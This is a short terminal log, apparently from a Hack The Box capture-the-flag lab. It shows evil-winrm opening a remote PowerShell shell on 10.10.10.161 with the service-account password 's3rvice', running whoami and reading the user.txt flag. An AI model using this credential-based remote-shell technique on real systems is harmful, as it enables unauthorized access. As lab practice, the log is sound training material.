 ➜ evil-winrm -i 10.10.10.161 -u svc-alfresco -p 's3rvice'
Evil-WinRM shell v2.0
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> whoami
htb\svc-alfresco
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> cat ../Desktop/user.txt
e5e4e47ae7022664cda6eb013fb0d9ed